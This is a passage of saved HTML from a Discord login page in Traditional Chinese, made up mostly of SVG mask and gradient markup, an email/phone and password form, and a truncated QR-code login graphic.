0 0.038998 0 0.06 0H0.94C0.961002 0 0.971503 0 0.979525 0.00817451C0.986581 0.015365 0.992318 0.0268386 0.995913 0.0409507C1 0.0569941 1 0.0779961 1 0.12V0.45C0.986193 0.45 0.975 0.472386 0.975 0.5C0.975 0.527614 0.986193 0.55 1 0.55V0.88C1 0.922004 1 0.943006 0.995913 0.959049C0.992318 0.973161 0.986581 0.984635 0.979525 0.991826C0.971503 1 0.961002 1 0.94 1H0.0600001C0.0389981 1 0.028497 1 0.0204754 0.991826C0.0134193 0.984635 0.00768251 0.973161 0.00408726 0.959049C0 0.943006 0 0.922004 0 0.88V0.55C0.0138071 0.55 0.025 0.527614 0.025 0.5C0.025 0.472386 0.0138071 0.45 0 0.45V0.12Z" fill="white"></path></mask><mask id="svg-mask-guild-icon-with-channel-type" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><path fill="white" d="M0 0.464C0 0.301585 0 0.220377 0.0316081 0.158343C0.0594114 0.103776 0.103776 0.0594114 0.158343 0.0316081C0.220377 0 0.301585 0 0.464 0H0.536C0.698415 0 0.779623 0 0.841657 0.0316081C0.896224 0.0594114 0.940589 0.103776 0.968392 0.158343C1 0.220377 1 0.301585 1 0.464V0.536C1 0.698415 1 0.779623 0.968392 0.841657C0.940589 0.896224 0.896224 0.940589 0.841657 0.968392C0.779623 1 0.698415 1 0.536 1H0.464C0.301585 1 0.220377 1 0.158343 0.968392C0.103776 0.940589 0.0594114 0.896224 0.0316081 0.841657C0 0.779623 0 0.698415 0 0.536V0.464Z"></path><circle cx="0.9" cy="0.9" r="0.5" fill="black"></circle></mask><mask id="svg-mask-channel-icon-with-guild-icon" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><path fill="white" d="M0 0.464C0 0.301585 0 0.220377 0.0316081 0.158343C0.0594114 0.103776 0.103776 0.0594114 0.158343 0.0316081C0.220377 0 0.301585 0 0.464 0H0.536C0.698415 0 0.779623 0 0.841657 0.0316081C0.896224 0.0594114 0.940589 0.103776 0.968392 0.158343C1 0.220377 1 0.301585 1 0.464V0.536C1 0.698415 1 0.779623 0.968392 0.841657C0.940589 0.896224 0.896224 0.940589 0.841657 0.968392C0.779623 1 0.698415 1 0.536 1H0.464C0.301585 1 0.220377 1 0.158343 0.968392C0.103776 0.940589 0.0594114 0.896224 0.0316081 0.841657C0 0.779623 0 0.698415 0 0.536V0.464Z"></path><path fill="black" d="M0 0.464C0 0.301585 0 0.220377 0.0316081 0.158343C0.0594114 0.103776 0.103776 0.0594114 0.158343 0.0316081C0.220377 0 0.301585 0 0.464 0H0.536C0.698415 0 0.779623 0 0.841657 0.0316081C0.896224 0.0594114 0.940589 0.103776 0.968392 0.158343C1 0.220377 1 0.301585 1 0.464V0.536C1 0.698415 1 0.779623 0.968392 0.841657C0.940589 0.896224 0.896224 0.940589 0.841657 0.968392C0.779623 1 0.698415 1 0.536 1H0.464C0.301585 1 0.220377 1 0.158343 0.968392C0.103776 0.940589 0.0594114 0.896224 0.0316081 0.841657C0 0.779623 0 0.698415 0 0.536V0.464Z" transform="translate(0.45 0.45)"></path></mask><mask id="svg-mask-content-inventory-card-face-pile-avatar" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" width="1" height="1"></rect><circle fill="black" cx="1.33" cy="0.5" r="0.65"></circle></mask><mask id="svg-mask-guild-popout-activity-icon" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="1.33" cy="0.5" r="0.6"></circle></mask><mask id="svg-mask-clan-icon" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" rx="0.3" ry="0.3" width="1" height="1"></rect></mask><mask id="svg-mask-badged-guild-icon" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect x="0" y="0" width="1" height="1" fill="white"></rect><circle cx="0.85" cy="0.15" r="0.25" fill="black"></circle></mask><mask id="svg-mask-forward-attachment-pile-overflow" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><path d="M0.142857 0C0.0639593 0 0 0.0639593 0 0.142857V0.857143C0 0.936041 0.0639593 1 0.142857 1H0.554564C0.520632 0.962089 0.5 0.912025 0.5 0.857143V0.714286C0.5 0.595939 0.595939 0.5 0.714286 0.5H0.857143C0.912025 0.5 0.962089 0.520632 1 0.554564V0.142857C1 0.0639593 0.936041 0 0.857143 0H0.142857Z" fill="white"></path></mask><mask id="svg-mask-content-image-60" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.8666666666666667" cy="0.8666666666666667" r="0.23333333333333334"></circle></mask><mask id="svg-mask-content-image-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.2777777777777778"></circle></mask><mask id="svg-mask-content-image-100" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.88" cy="0.88" r="0.2"></circle></mask><mask id="svg-mask-user-avatar-with-game-icon" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" rx="0.3" ry="0.3" width="1" height="1"></rect></mask></svg><svg viewBox="0 0 1 1" aria-hidden="true" style="position: absolute; pointer-events: none; top: -1px; left: -1px; width: 1px; height: 1px;"><linearGradient id="92cad91f-2258-4d84-9cef-07c05d36dd99"><stop offset=".1762" stop-color="var(--premium-tier-0-blue-for-gradients)"></stop><stop offset="0.5351" stop-color="var(--premium-tier-0-blue-for-gradients-2)"></stop><stop offset="1" stop-color="var(--premium-tier-0-purple-for-gradients)"></stop></linearGradient><linearGradient id="bbc9b655-b785-495f-9f32-f5d9533e3ded"><stop stop-color="var(--premium-tier-1-blue)"></stop><stop offset="1" stop-color="var(--premium-tier-1-purple)"></stop></linearGradient><linearGradient id="5ec92a32-96ce-4919-9a11-3ce6b3c00528"><stop stop-color="var(--premium-tier-2-purple-for-gradients)"></stop><stop offset="0.502368" stop-color="var(--premium-tier-2-purple-for-gradients-2)"></stop><stop offset="1" stop-color="var(--premium-tier-2-pink-for-gradients)"></stop></linearGradient><linearGradient id="d12b7f9c-f144-4a6e-b011-4f181594366d"><stop stop-color="var(--guild-boosting-blue)"></stop><stop offset="1" stop-color="var(--guild-boosting-purple)"></stop></linearGradient><linearGradient id="939232ce-55ea-4c7f-b357-89c94613be1d" gradientTransform="rotate(45)"><stop offset="0" stop-color="var(--premium-tier-2-purple)"></stop><stop offset="1" stop-color="var(--premium-tier-2-pink)"></stop></linearGradient></svg><div style="position: fixed; opacity: 0; pointer-events: none;"></div><div class="appAsidePanelWrapper_a3002d"><div class="notAppAsidePanel_a3002d" data-app-not-dev-tools="true"><div class="app_a3002d"><div class="characterBackground_eb4069"><img class="artwork_eb4069" alt="" src="/assets/d8680b1c1576ecc8.svg"><img class="logoWithText_eb4069" alt="" src="/assets/131c318dd45b7aa4.svg"><div class="wrapper_b97385"><div class="animatedDiv_b97385" style="opacity: 1; transform: scale(1) translateY(0px) translateZ(0px);"><div><form data-theme="dark" class="authBoxExpanded__921c5 authBox__921c5 theme-dark images-dark disable-adaptive-theme"><div class="discordLogo__921c5"></div><div class="centeringWrapper__921c5"><div class="flex__7c0ba horizontal__7c0ba justifyStart_abf706 alignCenter_abf706 noWrap_abf706" style="flex: 1 1 auto;"><div class="mainLoginContainer__1d5fc"><div class="goBackButton__1d5fc"><button data-mana-component="button" role="button" class="button_a22cb0 md_a22cb0 secondary_a22cb0 hasText_a22cb0" type="button"><div class="buttonChildrenWrapper_a22cb0"><div class="buttonChildren_a22cb0"><svg class="icon_a22cb0" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24"><path fill="currentColor" d="M14.7 5.3a1 1 0 0 1 0 1.4L9.42 12l5.3 5.3a1 1 0 0 1-1.42 1.4l-6-6a1 1 0 0 1 0-1.4l6-6a1 1 0 0 1 1.42 0Z" class=""></path></svg><span class="lineClamp1__4bd52 text-md/medium_cf4812" data-text-variant="text-md/medium">返回</span></div></div></button></div><div class="header__1d5fc"><h1 class="heading-xl/semibold_cf4812 defaultColor__5345c title__921c5 marginBottom8_fd297e" data-text-variant="heading-xl/semibold" style="color: var(--text-strong);">歡迎回來！</h1><div class="text-md/normal_cf4812" data-text-variant="text-md/normal" style="color: var(--text-default);">我們很高興又見到您了！</div></div><div class="block__921c5 marginTop20_fd297e"><div class="marginBottom20_fd297e"><div class="container__5a838" data-layout="vertical"><div class="labelContainer__5a838"><label class="text-md/medium_cf4812 label__5a838" aria-hidden="false" data-interactive="false" id="«r9i»" for="uid_50" data-text-variant="text-md/medium" style="color: var(--text-strong);">電子郵件或電話號碼<div class="text-md/normal_cf4812 required__5a838" aria-hidden="true" data-text-variant="text-md/normal" style="color: var(--text-feedback-critical);">*</div></label></div><div class="control__5a838"><div class="input__0ed4f input_d64f22"><div class="outerContainer__310be hidden__310be"><div class="container__310be" style="width: 0px;"><div class="innerContainer__310be"><div class="countryCode__310be" aria-expanded="false" role="button" tabindex="0">TW +886</div><div class="separator__310be"></div></div></div></div><div class="inputWrapper__0ed4f inputWrapper_d64f22"><input class="input__0ed4f inputField_d64f22" placeholder="" maxlength="999" id="uid_50" aria-label="電子郵件或電話號碼" required="" autocomplete="username webauthn" autocapitalize="none" autocorrect="off" spellcheck="false" type="text" value="" name="email"></div></div></div></div></div><div class="container__5a838" data-layout="vertical"><div class="labelContainer__5a838"><label class="text-md/medium_cf4812 label__5a838" aria-hidden="false" data-interactive="false" id="«r9n»" for="uid_52" data-text-variant="text-md/medium" style="color: var(--text-strong);">密碼<div class="text-md/normal_cf4812 required__5a838" aria-hidden="true" data-text-variant="text-md/normal" style="color: var(--text-feedback-critical);">*</div></label></div><div class="control__5a838"><div class="container__72c38" data-full-width="false"><div class="wrapper__72c38 container__0f084 md__0f084 text-md/normal__0f084" data-error="false" data-disabled="false"><input class="input__0f084" aria-required="true" placeholder="" data-mana-component="text-input" aria-label="密碼" autocomplete="current-password" spellcheck="false" id="uid_52" label="密碼" required="" aria-invalid="false" type="password" value="" name="password"></div></div></div></div><div class="marginBottom20_fd297e marginTop4_fd297e"><button class="textButton__7a01b primary__7a01b" data-mana-component="text-button" role="button" type="button"><span class="lineClamp1__4bd52 text-sm/normal_cf4812 text__7a01b" data-text-variant="text-sm/normal">忘記您的密碼？</span></button></div><div class="marginBottom8_fd297e"><button data-mana-component="button" role="button" aria-busy="false" class="button_a22cb0 md_a22cb0 primary_a22cb0 hasText_a22cb0 fullWidth_a22cb0" type="submit"><div class="buttonChildrenWrapper_a22cb0"><div class="buttonChildren_a22cb0"><span class="lineClamp1__4bd52 text-md/medium_cf4812" data-text-variant="text-md/medium">登入</span></div></div></button></div><div class="marginTop4_fd297e"><span class="needAccount__1d5fc">需要一個帳號？</span><span class="smallRegisterLink__1d5fc"><button class="textButton__7a01b primary__7a01b" data-mana-component="text-button" role="button" type="button"><span class="lineClamp1__4bd52 text-sm/normal_cf4812 text__7a01b" data-text-variant="text-sm/normal">註冊</span></button></span></div></div></div><div class="verticalSeparator_e16417"></div><div class="transitionGroup__6ba63 qrLogin_e16417"><div class="measurementFill__6ba63 measurement__6ba63 measurementFillStatic__6ba63"><div class="animatedNode__6ba63" style="overflow: visible; opacity: 1; height: 100%; transform: translateX(0%);"><div class="qrLoginInner_e16417"><div class="qrCodeContainer_e16417"><div class="qrCodeContainer_c28498 qrCode_e16417" style="width: 160px; height: 160px; background-color: rgb(255, 255, 255);"><svg xmlns="http://www.w3.org/2000/svg" height="160" viewBox="0 0 37 37" width="160"><path d="       M 7 0 l 1 0 0 1 -1 0 Z  M 9 0 l 1 0 0 1 -1 0 Z   M 12 0 l 1 0 0 1 -1 0 Z M 13 0 l 1 0 0 1 -1 0 Z M 14 0 l 1 0 0 1 -1 0 Z  M 16 0 l 1 0 0 1 -1 0 Z  M 18 0 l 1 0 0 1 -1 0 Z      M 24 0 l 1 0 0 1 -1 0 Z M 25 0 l 1 0 0 1 -1 0 Z M 26 0 l 1 0 0 1 -1 0 Z M 27 0 l 1 0 0 1 -1 0 Z M 28 0 l 1 0 0 1 -1 0 Z M 29 0 l 1 0 0 1 -1 0 Z         M 1 1 l 1 0 0 1 -1 0 Z M 2 1 l 1 0 0 1 -1 0 Z M 3 1 l 1 0 0 1 -1 0 Z M 4 1 l 1 0 0 1 -1 0 Z M 5 1 l 1 0 0 1 -1 0 Z  M 7 1 l 1 0 0 1 -1 0 Z M 8 1 l 1 0 0 1 -1 0 Z     M 13 1 l 1 0 0 1 -1 0 Z    M 17 1 l 1 0 0 1 -1 0 Z  M 19 1 l 1 0 0 1 -1 0 Z     M 24 1 l 1 0 0 1 -1 0 Z   M 27 1 l 1 0 0 1 -1 0 Z  M 29 1 l 1 0 0 1 -1 0 Z  M 31 1 l 1 0 0 1 -1 0 Z M 32 1 l 1 0 0 1 -1 0 Z M 33 1 l 1 0 0 1 -1 0 Z M 34 1 l 1 0 0 1 -1 0 Z M 35 1 l 1 0 0 1 -1 0 Z   M 1 2 l 1 0 0 1 -1 0 Z    M 5 2 l 1 0 0 1 -1 0 Z  M 7 2 l 1 0 0 1 -1 0 Z   M 10 2 l 1 0 0 1 -1 0 Z M 11 2 l 1 0 0 1 -1 0 Z M 12 2 l 1 0 0 1 -1 0 Z M 13 2 l 1 0 0 1 -1 0 Z M 14 2 l 1 0 0 1 -1 0 Z M 15 2 l 1 0 0 1 -1 0 Z   M 18 2 l 1 0 0 1 -1 0 Z     M 23 2 l 1 0 0 1 -1 0 Z M 24 2 l 1 0 0 1 -1 0 Z    M 28 2 l 1 0 0 1 -1 0 Z M 29 2 l 1 0 0 1 -1 0 Z  M 31 2 l 1 0 0 1 -1 0 Z    M 35 2 l 1 0 0 1 -1 0 Z   M 1 3 l 1 0 0 1 -1 0 Z    M 5 3 l 1 0 0 1 -1 0 Z  M 7 3 l 1 0 0 1 -1 0 Z M 8 3 l 1 0 0 1 -1 0 Z M 9 3 l 1 0 0 1 -1 0 Z M 10 3 l 1 0 0 1 -1 0 Z  M 12 3 l 1 0 0 1 -1 0 Z M 13 3 l 1 0 0 1 -1 0 Z M 14 3 l 1 0 0 1 -1 0 Z   M 17 3 l 1 0 0 1 -1 0 Z  M 19 3 l 1 0 0 1 -1 0 Z        M 27 3 l 1 0 0 1 -1 0 Z M 28 3 l 1 0 0 1 -1 0 Z M 29 3 l 1 0 0 1 -1 0 Z  M 31 3 l 1 0 0 1 -1 0 Z    M 35 3 l 1 0 0 1 -1 0 Z   M 1 4 l 1 0 0 1 -1 0 Z    M 5 4 l 1 0 0 1 -1 0 Z  M 7 4 l 1 0 0 1 -1 0 Z M 8 4 l 1 0 0 1 -1 0 Z  M 10 4 l 1 0 0 1 -1 0 Z    M 14 4 l 1 0 0 1 -1 0 Z M 15 4 l 1 0 0 1 -1 0 Z  M 17 4 l 1 0 0 1 -1 0 Z M 18 4 l 1 0 0 1 -1 0 Z  M 20 4 l 1 0 0 1 -1 0 Z  M 22 4 l 1 0 0 1 -1 0 Z  M 24 4 l 1 0 0 1 -1 0 Z   M 27 4 l 1 0 0 1 -1 0 Z  M 29 4 l 1 0 0 1 -1 0 Z  M 31 4 l 1 0 0 1 -1 0 Z    M 35 4 l 1 0 0 1 -1 0 Z   M 1 5 l 1 0 0 1 -1 0 Z M 2 5 l 1 0 0 1 -1 0 Z M 3 5 l 1 0 0 1 -1 0 Z M 4 5 l 1 0 0 1 -1 0 Z M 5 5 l 1 0 0 1 -1 0 Z  M 7 5 l 1 0 0 1 -1 0 Z  M 9 5 l 1 0 0 1 -1 0 Z M 10 5 l 1 0 0 1 -1 0 Z M 11 5 l 1 0 0 1 -1 0 Z  M 13 5 l 1 0 0 1 -1 0 Z M 14 5 l 1 0 0 1 -1 0 Z  M 16 5 l 1 0 0 1 -1 0 Z   M 19 5 l 1 0 0 1 -1 0 Z M 20 5 l 1 0 0 1 -1 0 Z M 21 5 l 1 0 0 1 -1 0 Z M 22 5 l 1 0 0 1 -1 0 Z M 23 5 l 1 0 0 1 -1 0 Z    M 27 5 l 1 0 0 1 -1 0 Z M 28 5 l 1 0 0 1 -1 0 Z M 29 5 l 1 0 0 1 -1 0 Z  M 31 5 l 1 0 0 1 -1 0 Z M 32 5 l 1 0 0 1 -1 0 Z M 33 5 l 1 0 0 1 -1 0 Z M 34 5 l 1 0 0 1 -1 0 Z M 35 5 l 1 0 0 1 -1 0 Z         M 7 6 l 1 0 0 1 -1 0 Z  M 9 6 l 1 0 0 1 -1 0 Z  M 11 6 l 1 0 0 1 -1 0 Z  M 13 6 l 1 0 0 1 -1 0 Z  M 15 6 l 1 0 0 1 -1 0 Z  M 17 6 l 1 0 0 1 -1 0 Z  M 19 6 l 1 0 0 1 -1 0 Z  M 21 6 l 1 0 0 1 -1 0 Z  M 23 6 l 1 0 0 1 -1 0 Z  M 25 6 l 1 0 0 1 -1 0 Z  M 27 6 l 1 0 0 1 -1 0 Z  M 29 6 l 1 0 0 1 -1 0 Z        M 0 7 l 1 0 0 1 -1 0 Z M 1 7 l 1 0 0 1 -1 0 Z M 2 7 l 1 0 0 1 -1 0 Z M 3 7 l 1 0 0 1 -1 0 Z M 4 7 l 1 0 0 1 -1 0 Z M 5 7 l 1 0 0 1 -1 0 Z M 6 7 l 1 0 0 1 -1 0 Z M 7 7 l 1 0 0 1 -1 0 Z M 8 7 l 1 0 0 1 -1 0 Z M 9 7 l 1 0 0 1 -1 0 Z M 10 7 l 1 0 0 1 -1 0 Z M 11 7 l 1 0 0 1 -1 0 Z M 12 7 l 1 0 0 1 -1 0 Z M 13 7 l 1 0 0 1 -1 0 Z  M 15 7 l 1 0 0 1 -1 0 Z M 16 7 l 1 0 0 1 -1 0 Z  M 18 7 l 1 0 0 1 -1 0 Z M 19 7 l 1 0 0 1 -1 0 Z  M 21 7 l 1 0 0 1 -1 0 Z  M 23 7 l 1 0 0 1 -1 0 Z  M 25 7 l 1 0 0 1 -1 0 Z M 26 7 l 1 0 0 1 -1 0 Z M 27 7 l 1 0 0 1 -1 0 Z  M 29 7 l 1 0 0 1 -1 0 Z M 30 7 l 1 0 0 1 -1 0 Z M 31 7 l 1 0 0 1 -1 0 Z M 32 7 l 1 0 0 1 -1 0 Z M 33 7 l 1 0 0 1 -1 0 Z M 34 7 l 1 0 0 1 -1 0 Z M 35 7 l 1 0 0 1 -1 0 Z M 36 7 l 1 0 0 1 -1 0 Z  M 1 8 l 1 0 0 1 -1 0 Z  M 3 8 l 1 0 0 1 -1 0 Z M 4 8 l 1 0 0 1 -1 0 Z M 5 8 l 1 0 0 1 -1 0 Z   M 8 8 l 1 0 0 1 -1 0 Z M 9 8 l 1 0 0 1 -1 0 Z M 10 8 l 1 0 0 1 -1 0 Z   M 13 8 l 1 0 0 1 -1 0 Z M 14 8 l 1 0 0 1 -1 0 Z M 15 8 l 1 0 0 1 -1 0 Z M 16 8 l 1 0 0 1 -1 0 Z  M 18 8 l 1 0 0 1 -1 0 Z M 19 8 l 1 0 0 1 -1 0 Z       M 26 8 l 1 0 0 1 -1 0 Z  M 28 8 l 1 0 0 1 -1 0 Z M 29 8 l 1 0 0 1 -1 0 Z M 30 8 l 1 0 0 1 -1 0 Z  M 32 8 l 1 0 0 1 -1 0 Z M 33 8 l 1 0 0 1 -1 0 Z  M 35 8 l 1 0 0 1 -1 0 Z    M 2 9 l 1 0 0 1 -1 0 Z  M 4 9 l 1 0 0 1 -1 0 Z M 5 9 l 1 0 0 1 -1 0 Z M 6 9 l 1 0 0 1 -1 0 Z   M 9 9 l 1 0 0 1 -1 0 Z  M 11 9 l 1 0 0 1 -1 0 Z M 12 9 l 1 0 0 1 -1 0 Z M 13 9 l 1 0 0 1 -1 0 Z M 14 9 l 1 0 0 1 -1 0 Z M 15 9 l 1 0 0 1 -1 0 Z M 16 9 l 1 0 0 1 -1 0 Z M 17 9 l 1 0 0 1 -1 0 Z M 18 9 l 1 0 0 1 -1 0 Z M 19 9 l 1 0 0 1 -1 0 Z  M 21 9 l 1 0 0 1 -1 0 Z  M 23 9 l 1 0 0 1 -1 0 Z M 24 9 l 1 0 0 1 -1 0 Z M 25 9 l 1 0 0 1 -1 0 Z  M 27 9 l 1 0 0 1 -1 0 Z    M 31 9 l 1 0 0 1 -1 0 Z M 32 9 l 1 0 0 1 -1 0 Z M 33 9 l 1 0 0 1 -1 0 Z    M 0 10 l 1 0 0 1 -1 0 Z   M 3 10 l 1 0 0 1 -1 0 Z M 4 10 l 1 0 0 1 -1 0 Z M 5 10 l 1 0 0 1 -1 0 Z   M 8 10 l 1 0 0 1 -1 0 Z M 9 10 l 1 0 0 1 -1 0 Z  M 11 10 l 1 0 0 1 -1 0 Z   M 14 10 l 1 0 0 1 -1 0 Z  M 16 10 l 1 0 0 1 -1 0 Z M 17 10 l 1 0 0 1 -1 0 Z M 18 10 l 1 0 0 1 -1 0 Z M 19 10 l 1 0 0 1 -1 0 Z  M 21 10 l 1 0 0 1 -1 0 Z   M 24 10 l 1 0 0 1 -1 0 Z M 25 10 l 1 0 0 1 -1 0 Z   M 28 10 l 1 0 0 1 -1 0 Z M 29 10 l 1 0 0 1 -1 0 Z  M 31 10 l 1 0 0 1 -1 0 Z M 32 10 l 1 0 0 1 -1 0 Z   M 35 10 l 1 0 0 1 -1 0 Z  M 0 11 l 1 0 0 1 -1 0 Z   M 3 11 l 1 0 0 1 -1 0 Z  M 5 11 l 1 0 0 1 -1 0 Z M 6 11 l 1 0 0 1 -1 0 Z       M 13 11 l 1 0 0 1 -1 0 Z  M 15 11 l 1 0 0 1 -1 0 Z M 16 11 l 1 0 0 1 -1 0 Z M 17 11 l 1 0 0 1 -1 0 Z M 18 11 l 1 0 0 1 -1 0 Z   M 21 11 l 1 0 0 1 -1 0 Z M 22 11 l 1 0 0 1 -1 0 Z   M 25 11 l 1 0 0 1 -1 0 Z    M 29 11 l 1 0 0 1 -1 0 Z M 30 11 l 1 0 0 1 -1 0 Z  M 32 11 l 1 0 0 1 -1 0 Z M 33 11 l 1 0 0 1 -1 0 Z M 34 11 l 1 0 0 1 -1 0 Z M 35 11 l 1 0 0 1 -1 0 Z M 36 11 l 1 0 0 1 -1 0 Z M 0 12 l 1 0 0 1 -1 0 Z M 1 12 l 1 0 0 1 -1 0 Z M 2 12 l 1 0 0 1 -1 0 Z  M 4 12 l 1 0 0 1 -1 0 Z   M 7 12 l 1 0 0 1 -1 0 Z  M 9 12 l 1 0 0 1 -1 0 Z  M 11 12 l 1 0 0 1 -1 0 Z M 12 12 l 1 0 0 1 -1 0 Z M 13 12 l 1 0 0 1 -1 0 Z M 14 12 l 1 0 0 1 -1 0 Z   M 17 12 l 1 0 0 1 -1 0 Z M 18 12 l 1 0 0 1 -1 0 Z M 19 12 l 1 0 0 1 -1 0 Z  M 21 12 l 1 0 0 1 -1 0 Z M 22 12 l 1 0 0 1 -1 0 Z  M 24 12 l 1 0 0 1 -1 0 Z M 25 12 l 1 0 0 1 -1 0 Z M 26 12 l 1 0 0 1 -1 0 Z M 27 12 l 1 0 0 1 -1 0 Z  M 29 12 l 1 0 0 1 -1 0 Z   M 32 12 l 1 0 0 1 -1 0 Z M 33 12 l 1 0 0 1 -1 0 Z M 34 12 l 1 0 0 1 -1 0 Z M 35 12 l 1 0 0 1 -1 0 Z   M 1 13 l 1 0 0 1 -1 0 Z    M 5 13 l 1 0 0 1 -1 0 Z M 6 13 l 1 0 0 1 -1 0 Z  M 8 13 l 1 0 0 1 -1 0 Z  M 10 13 l 1 0 0 1 -1 0 Z M 11 13 l 1 0 0 1 -1 0 Z   M 14 13 l 1 0 0 1 -1 0 Z   M 17 13 l 1 0 0 1 -1 0 Z M 18 13 l 1 0 0 1 -1 0 Z    M 22 13 l 1 0 0 1 -1 0 Z  M 24 13 l 1 0 0 1 -1 0 Z  M 26 13 l 1 0 0 1 -1 0 Z   M 29 13 l 1 0 0 1 -1 0 Z   M 32 13 l 1 0 0 1 -1 0 Z  M 34 13 l 1 0 0 1 -1 0 Z M 35 13 l 1 0 0 1 -1 0 Z   M 1 14 l 1 0 0 1 -1 0 Z  M 3 14 l 1 0 0 1 -1 0 Z M 4 14 l 1 0 0 1 -1 0 Z M 5 14 l 1 0 0 1 -1 0 Z   M 8 14 l 1 0 0 1 -1 0 Z M 9 14 l 1 0 0 1 -1 0 Z M 10 14 l 1 0 0 1 -1 0 Z          M 20 14 l 1 0 0 1 -1 0 Z M 21 14 l 1 0 0 1 -1 0 Z M 22 14 l 1 0 0 1 -1 0 Z  M 24 14 l 1 0 0 1 -1 0 Z M 25 14 l 1 0 0 1 -1 0 Z M 26 14 l 1 0 0 1 -1 0 Z   M 29 14 l 1 0 0 1 -1 0 Z  M 31 14 l 1 0 0 1 -1 0 Z M 32 14 l 1 0 0 1 -1 0 Z   M 35 14 l 1 0 0 1 -1 0 Z  M 0 15 l 1 0 0 1 -1 0 Z M 1 15 l 1 0 0 1 -1 0 Z  M 3 15 l 1 0 0 1 -1 0 Z  M 5 15 l 1 0 0 1 -1 0 Z M 6 15 l 1 0 0 1 -1 0 Z M 7 15 l 1 0 0 1 -1 0 Z  M 9 15 l 1 0 0 1 -1 0 Z  M 11 15 l 1 0 0 1 -1 0 Z     M 16 15 l 1 0 0 1 -1 0 Z M 17 15 l 1 0 0 1 -1 0 Z  M 19 15 l 1 0 0 1 -1 0 Z M 20 15 l 1 0 0 1 -1 0 Z  M 22 15 l 1 0 0 1 -1 0 Z   M 25 15 l 1 0 0 1 -1 0 Z   M 28 15 l 1 0 0 1 -1 0 Z M 29 15 l 1 0 0 1 -1 0 Z     M 34 15 l 1 0 0 1 -1 0 Z        M 5 16 l 1 0 0 1 -1 0 Z  M 7 16 l 1 0 0 1 -1 0 Z   M 10 16 l 1 0 0 1 -1 0 Z   M 13 16 l 1 0 0 1 -1 0 Z M 14 16 l 1 0 0 1 -1 0 Z     M 19 16 l 1 0 0 1 -1 0 Z M 20 16 l 1 0 0 1 -1 0 Z  M 22 16 l 1 0 0 1 -1 0 Z M 23 16 l 1 0 0 1 -1 0 Z   M 26 16 l 1 0 0 1 -1 0 Z  M 28 16 l 1 0 0 1 -1 0 Z M 29 16 l 1 0 0 1 -1 0 Z  M 31 16 l 1 0 0 1 -1 0 Z M 32 16 l 1 0 0 1 -1 0 Z M 33 16 l 1 0 0 1 -1 0 Z M 34 16 l 1 0 0 1 -1 0 Z M 35 16 l 1 0 0 1 -1 0 Z  M 0 17 l 1 0 0 1 -1 0 Z  M 2 17 l 1 0 0 1 -1 0 Z M 3 17 l 1 0 0 1 -1 0 Z M 4 17 l 1 0 0 1 -1 0 Z  M 6 17 l 1 0 0 1 -1 0 Z        M 14 17 l 1 0 0 1 -1 0 Z M 15 17 l 1 0 0 1 -1 0 Z  M 17 17 l 1 0 0 1 -1 0 Z  M 19 17 l 1 0 0 1 -1 0 Z M 20 17 l 1 0 0 1 -1 0 Z M 21 17 l 1 0 0 1 -1 0 Z M 22 17 l 1 0 0 1 -1 0 Z     M 27 17 l 1 0 0 1 -1 0 Z  M 29 17 l 1 0 0 1 -1 0 Z M 30 17 l 1 0 0 1 -1 0 Z M 31 17 l 1 0 0 1 -1 0 Z M 32 17 l 1 0 0 1 -1 0 Z M 33 17 l 1 0 0 1 -1 0 Z M 34 17 l 1 0 0 1 -1 0 Z   M 0 18 l 1 0 0 1 -1 0 Z  M 2 18 l 1 0 0 1 -1 0 Z M 3 18 l 1 0 0 1 -1 0 Z         M 12 18 l 1 0 0 1 -1 0 Z M 13 18 l 1 0 0 1 -1 0 Z  M 15 18 l 1 0 0 1 -1 0 Z  M 17 18 l 1 0 0 1 -1 0 Z   M 20 18 l 1 0 0 1 -1 0 Z M 21 18 l 1 0 0 1 -1 0 Z M 22 18 l 1 0 0 1 -1 0 Z  M 24 18 l 1 0 0 1 -1 0 Z M 25 18 l 1 0 0 1 -1 0 Z M 26 18 l 1 0 0 1 -1 0 Z  M 28 18 l 1 0 0 1 -1 0 Z  M 30 18 l 1 0 0 1 -1 0 Z M 31 18 l 1 0 0 1 -1 0 Z   M 34 18 l 1 0 0 1 -1 0 Z M 35 18 l 1 0 0 1 -1 0 Z     M 3 19 l 1 0 0 1 -1 0 Z  M 5 19 l 1 0 0 1 -1 0 Z M 6 19 l 1 0 0 1 -1 0 Z M 7 19 l 1 0 0 1 -1 0 Z    M 11 19 l 1 0 0 1 -1 0 Z  M 13 19 l 1 0 0 1 -1 0 Z    M 17 19 l 1 0 0 1 -1 0 Z M 18 19 l 1 0 0 1 -1 0 Z M 19 19 l 1 0 0 1 -1 0 Z M 20 19 l 1 0 0 1 -1 0 Z M 21 19 l 1 0 0 1 -1 0 Z    M 25 19 l 1 0 0 1 -1 0 Z     M 30 19 l 1 0 0 1 -1 0 Z M 31 19 l 1 0 0 1 -1 0 Z   M 34 19 l 1 0 0 1 -1 0 Z M 35 19 l 1 0 0 1 -1 0 Z M 36 19 l 1 0 0 1 -1 0 Z M 0 20 l 1 0 0 1 -1 0 Z M 1 20 l 1 0 0 1 -1 0 Z M 2 20 l 1 0 0 1 -1 0 Z  M 4 20 l 1 0 0 1 -1 0 Z       M 11 20 l 1 0 0 1 -1 0 Z  M 13 20 l 1 0 0 1 -1 0 Z M 14 20 l 1 0 0 1 -1 0 Z M 15 20 l 1 0 0 1 -1 0 Z M 16 20 l 1 0 0 1 -1 0 Z M 17 20 l 1 0 0 1 -1 0 Z M 18 20 l 1 0 0 1 -1 0 Z    M 22 20 l 1 0 0 1 -1 0 Z M 23 